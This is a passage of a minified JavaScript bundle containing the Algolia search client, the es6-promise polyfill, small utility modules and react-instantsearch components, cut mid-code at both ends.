Date).getTime(),this._cacheAppIdData(e),f.set(this.applicationID,e)},r.prototype._checkAppIdData=function(){var e=this._getAppIdData(),t=(new Date).getTime();return null===e||t-e.lastChange>p?this._resetInitialAppIdData(e):e},r.prototype._resetInitialAppIdData=function(e){var t=e||{};return t.hostIndexes={read:0,write:0},t.timeoutMultiplier=1,t.shuffleResult=t.shuffleResult||a([1,2,3]),this._setAppIdData(t)},r.prototype._cacheAppIdData=function(e){this._hostIndexes=e.hostIndexes,this._timeoutMultiplier=e.timeoutMultiplier,this._shuffleResult=e.shuffleResult},r.prototype._partialAppIdDataUpdate=function(e){var t=n(106),r=this._getAppIdData();return t(e,function(e,t){r[t]=e}),this._setAppIdData(r)},r.prototype._getHostByType=function(e){return this.hosts[e][this._getHostIndexByType(e)]},r.prototype._getTimeoutMultiplier=function(){return this._timeoutMultiplier},r.prototype._getHostIndexByType=function(e){return this._hostIndexes[e]},r.prototype._setHostIndexByType=function(e,t){var r=n(107),i=r(this._hostIndexes);return i[t]=e,this._partialAppIdDataUpdate({hostIndexes:i}),e},r.prototype._incrementHostIndex=function(e){return this._setHostIndexByType((this._getHostIndexByType(e)+1)%this.hosts[e].length,e)},r.prototype._incrementTimeoutMultipler=function(){var e=Math.max(this._timeoutMultiplier+1,4);return this._partialAppIdDataUpdate({timeoutMultiplier:e})},r.prototype._getTimeoutsForRequest=function(e){return{connect:this._timeouts.connect*this._timeoutMultiplier,complete:this._timeouts[e]*this._timeoutMultiplier}}},function(e,t){e.exports=function(e,t){t(e,0)}},function(e,t,n){function r(e,t){this.indexName=t,this.as=e,this.typeAheadArgs=null,this.typeAheadValueOption=null,this.cache={}}var i=n(384),o=n(864),a=n(865);e.exports=r,r.prototype.clearCache=function(){this.cache={}},r.prototype.search=i("query"),r.prototype.similarSearch=o(i("similarQuery"),a("index.similarSearch(query[, callback])","index.search({ similarQuery: query }[, callback])")),r.prototype.browse=function(e,t,r){var i,o,a=n(866),s=this;0===arguments.length||1===arguments.length&&"function"==typeof arguments[0]?(i=0,r=arguments[0],e=void 0):"number"==typeof arguments[0]?(i=arguments[0],"number"==typeof arguments[1]?o=arguments[1]:"function"==typeof arguments[1]&&(r=arguments[1],o=void 0),e=void 0,t=void 0):"object"==typeof arguments[0]?("function"==typeof arguments[1]&&(r=arguments[1]),t=arguments[0],e=void 0):"string"==typeof arguments[0]&&"function"==typeof arguments[1]&&(r=arguments[1],t=void 0),t=a({},t||{},{page:i,hitsPerPage:o,query:e});var u=this.as._getSearchParams(t,"");return this.as._jsonRequest({method:"POST",url:"/1/indexes/"+encodeURIComponent(s.indexName)+"/browse",body:{params:u},hostType:"read",callback:r})},r.prototype.browseFrom=function(e,t){return this.as._jsonRequest({method:"POST",url:"/1/indexes/"+encodeURIComponent(this.indexName)+"/browse",body:{cursor:e},hostType:"read",callback:t})},r.prototype.searchForFacetValues=function(e,t){var r=n(107),i=n(385);if(void 0===e.facetName||void 0===e.facetQuery)throw new Error("Usage: index.searchForFacetValues({facetName, facetQuery, ...params}[, callback])");var o=e.facetName,a=i(r(e),function(e){return"facetName"===e}),s=this.as._getSearchParams(a,"");return this.as._jsonRequest({method:"POST",url:"/1/indexes/"+encodeURIComponent(this.indexName)+"/facets/"+encodeURIComponent(o)+"/query",hostType:"read",body:{params:s},callback:t})},r.prototype.searchFacet=o(function(e,t){return this.searchForFacetValues(e,t)},a("index.searchFacet(params[, callback])","index.searchForFacetValues(params[, callback])")),r.prototype._search=function(e,t,n,r){return this.as._jsonRequest({cache:this.cache,method:"POST",url:t||"/1/indexes/"+encodeURIComponent(this.indexName)+"/query",body:{params:e},hostType:"read",fallback:{method:"GET",url:"/1/indexes/"+encodeURIComponent(this.indexName),body:{params:e}},callback:n,additionalUA:r})},r.prototype.getObject=function(e,t,n){var r=this;1!==arguments.length&&"function"!=typeof t||(n=t,t=void 0);var i="";if(void 0!==t){i="?attributes=";for(var o=0;o<t.length;++o)0!==o&&(i+=","),i+=t[o]}return this.as._jsonRequest({method:"GET",url:"/1/indexes/"+encodeURIComponent(r.indexName)+"/"+encodeURIComponent(e)+i,hostType:"read",callback:n})},r.prototype.getObjects=function(e,t,r){var i=n(171),o=n(172);if(!i(e))throw new Error("Usage: index.getObjects(arrayOfObjectIDs[, callback])");var a=this;1!==arguments.length&&"function"!=typeof t||(r=t,t=void 0);var s={requests:o(e,function(e){var n={indexName:a.indexName,objectID:e};return t&&(n.attributesToRetrieve=t.join(",")),n})};return this.as._jsonRequest({method:"POST",url:"/1/indexes/*/objects",hostType:"read",body:s,callback:r})},r.prototype.as=null,r.prototype.indexName=null,r.prototype.typeAheadArgs=null,r.prototype.typeAheadValueOption=null},function(e,t){e.exports=function(e,t){function n(){return r||(console.warn(t),r=!0),e.apply(this,arguments)}var r=!1;return n}},function(e,t){e.exports=function(e,t){return"algoliasearch: `"+e+"` was replaced by `"+t+"`. Please see https://github.com/algolia/algoliasearch-client-javascript/wiki/Deprecated#"+e.toLowerCase().replace(/[\.\(\)]/g,"")}},function(e,t,n){var r=n(106);e.exports=function e(t){var n=Array.prototype.slice.call(arguments);return r(n,function(n){for(var r in n)n.hasOwnProperty(r)&&("object"==typeof t[r]&&"object"==typeof n[r]?t[r]=e({},t[r],n[r]):void 0!==n[r]&&(t[r]=n[r]))}),t}},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Array.prototype.slice,a=n(868),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),c=s.call(function(){},"prototype"),l=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(e){var t=e.constructor;return t&&t.prototype===e},p={$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&r.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{f(window[e])}catch(e){return!0}}catch(e){return!0}return!1}(),h=function(e){if("undefined"==typeof window||!d)return f(e);try{return f(e)}catch(e){return!1}},v=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===i.call(e),o=a(e),s=t&&"[object String]"===i.call(e),f=[];if(!t&&!n&&!o)throw new TypeError("Object.keys called on a non-object");var p=c&&n;if(s&&e.length>0&&!r.call(e,0))for(var d=0;d<e.length;++d)f.push(String(d));if(o&&e.length>0)for(var v=0;v<e.length;++v)f.push(String(v));else for(var m in e)p&&"prototype"===m||!r.call(e,m)||f.push(String(m));if(u)for(var g=h(e),y=0;y<l.length;++y)g&&"constructor"===l[y]||!r.call(e,l[y])||f.push(l[y]);return f};v.shim=function(){if(Object.keys){if(!function(){return 2===(Object.keys(arguments)||"").length}(1,2)){var e=Object.keys;Object.keys=function(t){return e(a(t)?o.call(t):t)}}}else Object.keys=v;return Object.keys||v},e.exports=v},function(e,t,n){"use strict";var r=Object.prototype.toString;e.exports=function(e){var t=r.call(e),n="[object Arguments]"===t;return n||(n="[object Array]"!==t&&null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Function]"===r.call(e.callee)),n}},function(e,t,n){(function(t){function r(e,t){return u("localStorage failed with",t),a(),s=l,s.get(e)}function i(e,t){return 1===arguments.length?s.get(e):s.set(e,t)}function o(){try{return"localStorage"in t&&null!==t.localStorage&&(t.localStorage[c]||t.localStorage.setItem(c,JSON.stringify({})),!0)}catch(e){return!1}}function a(){try{t.localStorage.removeItem(c)}catch(e){}}var s,u=n(173)("algoliasearch:src/hostIndexState.js"),c="algoliasearch-client-js",l={state:{},set:function(e,t){return this.state[e]=t,this.state[e]},get:function(e){return this.state[e]||null}},f={set:function(e,n){l.set(e,n);try{var i=JSON.parse(t.localStorage[c]);return i[e]=n,t.localStorage[c]=JSON.stringify(i),i[e]}catch(t){return r(e,t)}},get:function(e){try{return JSON.parse(t.localStorage[c])[e]||null}catch(t){return r(e,t)}}};s=o()?f:l,e.exports={get:i,set:i,supportsLocalStorage:o}}).call(t,n(54))},function(e,t,n){function r(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}function i(e){function n(){if(n.enabled){var e=n,r=+new Date,i=r-(c||r);e.diff=i,e.prev=c,e.curr=r,c=r;for(var o=new Array(arguments.length),a=0;a<o.length;a++)o[a]=arguments[a];o[0]=t.coerce(o[0]),"string"!=typeof o[0]&&o.unshift("%O");var s=0;o[0]=o[0].replace(/%([a-zA-Z%])/g,function(n,r){if("%%"===n)return n;s++;var i=t.formatters[r];if("function"==typeof i){var a=o[s];n=i.call(e,a),o.splice(s,1),s--}return n}),t.formatArgs.call(e,o);(n.log||t.log||console.log.bind(console)).apply(e,o)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=r(e),"function"==typeof t.init&&t.init(n),n}function o(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length,i=0;i<r;i++)n[i]&&(e=n[i].replace(/\*/g,".*?"),"-"===e[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))}function a(){t.enable("")}function s(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1}function u(e){return e instanceof Error?e.stack||e.message:e}t=e.exports=i.debug=i.default=i,t.coerce=u,t.disable=a,t.enable=o,t.enabled=s,t.humanize=n(871),t.names=[],t.skips=[],t.formatters={};var c},function(e,t){function n(e){if(e=String(e),!(e.length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*c;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*s;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(e){return e>=c?Math.round(e/c)+"d":e>=u?Math.round(e/u)+"h":e>=s?Math.round(e/s)+"m":e>=a?Math.round(e/a)+"s":e+"ms"}function i(e){return o(e,c,"day")||o(e,u,"hour")||o(e,s,"minute")||o(e,a,"second")||e+" ms"}function o(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var a=1e3,s=60*a,u=60*s,c=24*u,l=365.25*c;e.exports=function(e,t){t=t||{};var o=typeof e;if("string"===o&&e.length>0)return n(e);if("number"===o&&!1===isNaN(e))return t.long?i(e):r(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},function(e,t,n){"use strict";var r=n(873),i=r.Promise||n(874).Promise;e.exports=function(e,t){function o(e,t,r){return r=n(107)(r||{}),r._ua=r._ua||o.ua,new a(e,t,r)}function a(){e.apply(this,arguments)}var s=n(383),u=n(170),c=n(876),l=n(877),f=n(878);t=t||"",o.version=n(881),o.ua="Algolia for vanilla JavaScript "+t+o.version,o.initPlaces=f(o),r.__algolia={debug:n(173),algoliasearch:o};var p={hasXMLHttpRequest:"XMLHttpRequest"in r,hasXDomainRequest:"XDomainRequest"in r};return p.hasXMLHttpRequest&&(p.cors="withCredentials"in new XMLHttpRequest),s(a,e),a.prototype._request=function(e,t){return new i(function(n,r){function i(){if(!h){clearTimeout(d);var e;try{e={body:JSON.parse(m.responseText),responseText:m.responseText,statusCode:m.status,headers:m.getAllResponseHeaders&&m.getAllResponseHeaders()||{}}}catch(t){e=new u.UnparsableJSON({more:m.responseText})}e instanceof u.UnparsableJSON?r(e):n(e)}}function o(e){h||(clearTimeout(d),r(new u.Network({more:e})))}function a(){h=!0,m.abort(),r(new u.RequestTimeout)}function s(){g=!0,clearTimeout(d),d=setTimeout(a,t.timeouts.complete)}function l(){g||s()}function f(){!g&&m.readyState>1&&s()}if(!p.cors&&!p.hasXDomainRequest)return void r(new u.Network("CORS not supported"));e=c(e,t.headers);var d,h,v=t.body,m=p.cors?new XMLHttpRequest:new XDomainRequest,g=!1;d=setTimeout(a,t.timeouts.connect),m.onprogress=l,"onreadystatechange"in m&&(m.onreadystatechange=f),m.onload=i,m.onerror=o,m instanceof XMLHttpRequest?(m.open(t.method,e,!0),t.forceAuthHeaders&&(m.setRequestHeader("x-algolia-application-id",t.headers["x-algolia-application-id"]),m.setRequestHeader("x-algolia-api-key",t.headers["x-algolia-api-key"]))):m.open(t.method,e),p.cors&&(v&&("POST"===t.method?m.setRequestHeader("content-type","application/x-www-form-urlencoded"):m.setRequestHeader("content-type","application/json")),m.setRequestHeader("accept","application/json")),v?m.send(v):m.send()})},a.prototype._request.fallback=function(e,t){return e=c(e,t.headers),new i(function(n,r){l(e,t,function(e,t){if(e)return void r(e);n(t)})})},a.prototype._promise={reject:function(e){return i.reject(e)},resolve:function(e){return i.resolve(e)},delay:function(e){return new i(function(t){setTimeout(t,e)})},all:function(e){return i.all(e)}},o}},function(e,t,n){(function(t){var n;n="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=n}).call(t,n(54))},function(e,t,n){(function(t,r){/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.2+97478eb6
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}function i(e){return"function"==typeof e}function o(e){$=e}function a(e){W=e}function s(){return void 0!==B?function(){B(c)}:u()}function u(){var e=setTimeout;return function(){return e(c,1)}}function c(){for(var e=0;e<U;e+=2){(0,G[e])(G[e+1]),G[e]=void 0,G[e+1]=void 0}U=0}function l(e,t){var n=this,r=new this.constructor(p);void 0===r[J]&&P(r);var i=n._state;if(i){var o=arguments[i-1];W(function(){return T(i,r,o,n._result)})}else C(n,r,e,t);return r}function f(e){var t=this;if(e&&"object"==typeof e&&e.constructor===t)return e;var n=new t(p);return x(n,e),n}function p(){}function d(){return new TypeError("You cannot resolve a promise with itself")}function h(){return new TypeError("A promises callback cannot return that same promise.")}function v(e){try{return e.then}catch(e){return ne.error=e,ne}}function m(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}function g(e,t,n){W(function(e){var r=!1,i=m(n,t,function(n){r||(r=!0,t!==n?x(e,n):_(e,n))},function(t){r||(r=!0,S(e,t))},"Settle: "+(e._label||" unknown promise"));!r&&i&&(r=!0,S(e,i))},e)}function y(e,t){t._state===ee?_(e,t._result):t._state===te?S(e,t._result):C(t,void 0,function(t){return x(e,t)},function(t){return S(e,t)})}function b(e,t,n){t.constructor===e.constructor&&n===l&&t.constructor.resolve===f?y(e,t):n===ne?(S(e,ne.error),ne.error=null):void 0===n?_(e,t):i(n)?g(e,t,n):_(e,t)}function x(t,n){t===n?S(t,d()):e(n)?b(t,n,v(n)):_(t,n)}function w(e){e._onerror&&e._onerror(e._result),O(e)}function _(e,t){e._state===Z&&(e._result=t,e._state=ee,0!==e._subscribers.length&&W(O,e))}function S(e,t){e._state===Z&&(e._state=te,e._result=t,W(w,e))}function C(e,t,n,r){var i=e._subscribers,o=i.length;e._onerror=null,i[o]=t,i[o+ee]=n,i[o+te]=r,0===o&&e._state&&W(O,e)}function O(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,i=void 0,o=e._result,a=0;a<t.length;a+=3)r=t[a],i=t[a+n],r?T(n,r,i,o):i(o);e._subscribers.length=0}}function j(){this.error=null}function E(e,t){try{return e(t)}catch(e){return re.error=e,re}}function T(e,t,n,r){var o=i(n),a=void 0,s=void 0,u=void 0,c=void 0;if(o){if(a=E(n,r),a===re?(c=!0,s=a.error,a.error=null):u=!0,t===a)return void S(t,h())}else a=r,u=!0;t._state!==Z||(o&&u?x(t,a):c?S(t,s):e===ee?_(t,a):e===te&&S(t,a))}function k(e,t){try{t(function(t){x(e,t)},function(t){S(e,t)})}catch(t){S(e,t)}}function R(){return ie++}function P(e){e[J]=ie++,e._state=void 0,e._result=void 0,e._subscribers=[]}function N(){return new Error("Array Methods must be provided an Array")}function N(){return new Error("Array Methods must be provided an Array")}function F(e){return new oe(this,e).promise}function A(e){var t=this;return new t(H(e)?function(n,r){for(var i=e.length,o=0;o<i;o++)t.resolve(e[o]).then(n,r)}:function(e,t){return t(new TypeError("You must pass an array to race."))})}function M(e){var t=this,n=new t(p);return S(n,e),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function L(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var e=void 0;if(void 0!==r)e=r;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=ae}var q=void 0;q=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)};var H=q,U=0,B=void 0,$=void 0,W=function(e,t){G[U]=e,G[U+1]=t,2===(U+=2)&&($?$(c):X())},z="undefined"!=typeof window?window:void 0,V=z||{},Q=V.MutationObserver||V.WebKitMutationObserver,Y="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),K="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,G=new Array(1e3),X=void 0;X=Y?function(){return function(){return t.nextTick(c)}}():Q?function(){var e=0,t=new Q(c),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():K?function(){var e=new MessageChannel;return e.port1.onmessage=c,function(){return e.port2.postMessage(0)}}():void 0===z?function(){try{var e=n(875);return B=e.runOnLoop||e.runOnContext,s()}catch(e){return u()}}():u();var J=Math.random().toString(36).substring(16),Z=void 0,ee=1,te=2,ne=new j,re=new j,ie=0,oe=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(p),this.promise[J]||P(this.promise),H(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?_(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&_(this.promise,this._result))):S(this.promise,N())}return e.prototype._enumerate=function(e){for(var t=0;this._state===Z&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(e);if(i===l&&e._state!==Z)this._settledAt(e._state,t,e._result);else if("function"!=typeof i)this._remaining--,this._result[t]=e;else if(n===ae){var o=new n(p);b(o,e,i),this._willSettleAt(o,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===Z&&(this._remaining--,e===te?S(r,n):this._result[t]=n),0===this._remaining&&_(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;C(e,void 0,function(e){return n._settledAt(ee,t,e)},function(e){return n._settledAt(te,t,e)})},e}(),ae=function(){function e(t){this[J]=R(),this._result=this._state=void 0,this._subscribers=[],p!==t&&("function"!=typeof t&&I(),this instanceof e?k(this,t):L())}return e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(e){var t=this,n=t.constructor;return t.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){throw t})})},e}();return ae.prototype.then=l,ae.all=F,ae.race=A,ae.resolve=f,ae.reject=M,ae._setScheduler=o,ae._setAsap=a,ae._asap=W,ae.polyfill=D,ae.Promise=ae,ae})}).call(t,n(105),n(54))},function(e,t){},function(e,t,n){"use strict";function r(e,t){return/\?/.test(e)?e+="&":e+="?",e+i(t)}e.exports=r;var i=n(386)},function(e,t,n){"use strict";function r(e,t,n){function r(){t.debug("JSONP: success"),m||p||(m=!0,f||(t.debug("JSONP: Fail. Script loaded but did not call the callback"),s(),n(new i.JSONPScriptFail)))}function a(){"loaded"!==this.readyState&&"complete"!==this.readyState||r()}function s(){clearTimeout(g),h.onload=null,h.onreadystatechange=null,h.onerror=null,d.removeChild(h)}function u(){try{delete window[v],delete window[v+"_loaded"]}catch(e){window[v]=window[v+"_loaded"]=void 0}}function c(){t.debug("JSONP: Script timeout"),p=!0,s(),n(new i.RequestTimeout)}function l(){t.debug("JSONP: Script error"),m||p||(s(),n(new i.JSONPScriptError))}if("GET"!==t.method)return void n(new Error("Method "+t.method+" "+e+" is not supported by JSONP."));t.debug("JSONP: start");var f=!1,p=!1;o+=1;var d=document.getElementsByTagName("head")[0],h=document.createElement("script"),v="algoliaJSONP_"+o,m=!1;window[v]=function(e){if(u(),p)return void t.debug("JSONP: Late answer, ignoring");f=!0,s(),n(null,{body:e,responseText:JSON.stringify(e)})},e+="&callback="+v,t.jsonBody&&t.jsonBody.params&&(e+="&"+t.jsonBody.params);var g=setTimeout(c,t.timeouts.complete);h.onreadystatechange=a,h.onload=r,h.onerror=l,h.async=!0,h.defer=!0,h.src=e,d.appendChild(h)}e.exports=r;var i=n(170),o=0},function(e,t,n){function r(e){return function(t,r,a){var s=n(107);a=a&&s(a)||{},a.hosts=a.hosts||["places-dsn.algolia.net","places-1.algolianet.com","places-2.algolianet.com","places-3.algolianet.com"],0!==arguments.length&&"object"!=typeof t&&void 0!==t||(t="",r="",a._allowEmptyCredentials=!0);var u=e(t,r,a),c=u.initIndex("places");return c.search=o("query","/1/places/query"),c.reverse=function(e,t){var n=i.encode(e);return this.as._jsonRequest({method:"GET",url:"/1/places/reverse?"+n,hostType:"read",callback:t})},c.getObject=function(e,t){return this.as._jsonRequest({method:"GET",url:"/1/places/"+encodeURIComponent(e),hostType:"read",callback:t})},c}}e.exports=r;var i=n(879),o=n(384)},function(e,t,n){"use strict";t.decode=t.parse=n(880),t.encode=t.stringify=n(386)},function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,o){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;o&&"number"==typeof o.maxKeys&&(u=o.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var f,p,d,h,v=e[l].replace(s,"%20"),m=v.indexOf(n);m>=0?(f=v.substr(0,m),p=v.substr(m+1)):(f=v,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),r(a,d)?i(a[d])?a[d].push(h):a[d]=[a[d],h]:a[d]=h}return a};var i=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t,n){"use strict";e.exports="3.32.1"},function(e,t,n){"use strict";function r(e,t){var n,r;return r=n=function(t){function n(){var t,r;Object(i.a)(this,n);for(var o=arguments.length,u=new Array(o),c=0;c<o;c++)u[c]=arguments[c];if(r=Object(a.a)(this,(t=Object(s.a)(n)).call.apply(t,[this].concat(u))),r.props.searchClient&&(r.props.appId||r.props.apiKey||r.props.algoliaClient))throw new Error("react-instantsearch:: `searchClient` cannot be used with `appId`, `apiKey` or `algoliaClient`.");return r.props.algoliaClient&&console.warn("`algoliaClient` option was renamed `searchClient`. Please use this new option before the next major version."),r.client=r.props.searchClient||r.props.algoliaClient||e(r.props.appId,r.props.apiKey,{_useRequestCache:!0}),"function"==typeof r.client.addAlgoliaAgent&&r.client.addAlgoliaAgent("react-instantsearch ".concat(v.a)),r}return Object(u.a)(n,t),Object(o.a)(n,[{key:"componentWillReceiveProps",value:function(t){var n=this.props;t.searchClient?this.client=t.searchClient:t.algoliaClient?this.client=t.algoliaClient:n.appId===t.appId&&n.apiKey===t.apiKey||(this.client=e(t.appId,t.apiKey)),"function"==typeof this.client.addAlgoliaAgent&&this.client.addAlgoliaAgent("react-instantsearch ".concat(v.a))}},{key:"render",value:function(){return f.a.createElement(h.a,{createURL:this.props.createURL,indexName:this.props.indexName,searchState:this.props.searchState,onSearchStateChange:this.props.onSearchStateChange,onSearchParameters:this.props.onSearchParameters,root:this.props.root,searchClient:this.client,algoliaClient:this.client,refresh:this.props.refresh,resultsState:this.props.resultsState},this.props.children)}}]),n}(l.Component),Object(c.a)(n,"propTypes",{algoliaClient:d.a.object,searchClient:d.a.object,appId:d.a.string,apiKey:d.a.string,children:d.a.oneOfType([d.a.arrayOf(d.a.node),d.a.node]),indexName:d.a.string.isRequired,createURL:d.a.func,searchState:d.a.object,refresh:d.a.bool.isRequired,onSearchStateChange:d.a.func,onSearchParameters:d.a.func,resultsState:d.a.oneOfType([d.a.object,d.a.array]),root:d.a.shape({Root:d.a.oneOfType([d.a.string,d.a.func,d.a.object]).isRequired,props:d.a.object})}),Object(c.a)(n,"defaultProps",{refresh:!1,root:t}),r}t.a=r;var i=n(13),o=n(14),a=n(15),s=n(16),u=n(17),c=n(4),l=n(1),f=n.n(l),p=n(2),d=n.n(p),h=n(885),v=n(476)},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e){return(i="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(e){return r(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":r(e)})(e)}t.a=i},function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}t.a=r},function(e,t,n){"use strict";function r(e,t){if(!e.searchState&&t.searchState)throw new Error("You can't switch <InstantSearch> from being uncontrolled to controlled");if(e.searchState&&!t.searchState)throw new Error("You can't switch <InstantSearch> from being controlled to uncontrolled")}var i=n(42),o=n(13),a=n(14),s=n(15),u=n(16),c=n(17),l=n(1),f=n.n(l),p=n(2),d=n.n(p),h=n(886),v=function(e){function t(e){var n;Object(o.a)(this,t),n=Object(s.a)(this,Object(u.a)(t).call(this,e)),n.isControlled=Boolean(e.searchState);var r=n.isControlled?e.searchState:{};return n.isUnmounting=!1,n.aisManager=Object(h.a)({indexName:e.indexName,searchClient:e.searchClient,initialState:r,resultsState:e.resultsState,stalledSearchDelay:e.stalledSearchDelay}),n}return Object(c.a)(t,e),Object(a.a)(t,[{key:"componentWillReceiveProps",value:function(e){r(this.props,e),this.props.indexName!==e.indexName&&this.aisManager.updateIndex(e.indexName),this.props.refresh!==e.refresh&&e.refresh&&this.aisManager.clearCache(),this.props.searchClient!==e.searchClient&&this.aisManager.updateClient(e.searchClient),this.isControlled&&this.aisManager.onExternalStateUpdate(e.searchState)}},{key:"componentWillUnmount",value:function(){this.isUnmounting=!0,this.aisManager.skipSearch()}},{key:"getChildContext",value:function(){return this._aisContextCache||(this._aisContextCache={ais:{onInternalStateUpdate:this.onWidgetsInternalStateUpdate.bind(this),createHrefForState:this.createHrefForState.bind(this),onSearchForFacetValues:this.onSearchForFacetValues.bind(this),onSearchStateChange:this.onSearchStateChange.bind(this),onSearchParameters:this.onSearchParameters.bind(this)}}),{ais:Object(i.a)({},this._aisContextCache.ais,{store:this.aisManager.store,widgetsManager:this.aisManager.widgetsManager,mainTargetedIndex:this.props.indexName})}}},{key:"createHrefForState",value:function(e){return e=this.aisManager.transitionState(e),this.isControlled&&this.props.createURL?this.props.createURL(e,this.getKnownKeys()):"#"}},{key:"onWidgetsInternalStateUpdate",value:function(e){e=this.aisManager.transitionState(e),this.onSearchStateChange(e),this.isControlled||this.aisManager.onExternalStateUpdate(e)}},{key:"onSearchStateChange",value:function(e){this.props.onSearchStateChange&&!this.isUnmounting&&this.props.onSearchStateChange(e)}},{key:"onSearchParameters",value:function(e,t,n){if(this.props.onSearchParameters){var r=this.props.searchState?this.props.searchState:{};this.props.onSearchParameters(e,t,n,r)}}},{key:"onSearchForFacetValues",value:function(e){this.aisManager.onSearchForFacetValues(e)}},{key:"getKnownKeys",value:function(){return this.aisManager.getWidgetsIds()}},{key:"render",value:function(){var e=l.Children.count(this.props.children),t=this.props.root,n=t.Root,r=t.props;return 0===e?null:f.a.createElement(n,r,this.props.children)}}]),t}(l.Component);v.defaultProps={stalledSearchDelay:200},v.propTypes={indexName:d.a.string.isRequired,searchClient:d.a.object.isRequired,createURL:d.a.func,refresh:d.a.bool.isRequired,searchState:d.a.object,onSearchStateChange:d.a.func,onSearchParameters:d.a.func,resultsState:d.a.oneOfType([d.a.object,d.a.array]),children:d.a.node,root:d.a.shape({Root:d.a.oneOfType([d.a.string,d.a.func,d.a.object]),props:d.a.object}).isRequired,stalledSearchDelay:d.a.number},v.childContextTypes={ais:d.a.object.isRequired},t.a=v},function(e,t,n){"use strict";function r(e){function t(){A=!0}function n(e){F.setClient(e),d()}function r(){F.clearCache(),d()}function a(e){return L.getWidgets().filter(function(e){return Boolean(e.getMetadata)}).map(function(t){return t.getMetadata(e)})}function u(){var e=L.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){return!h(e)&&!m(e)}).reduce(function(e,t){return 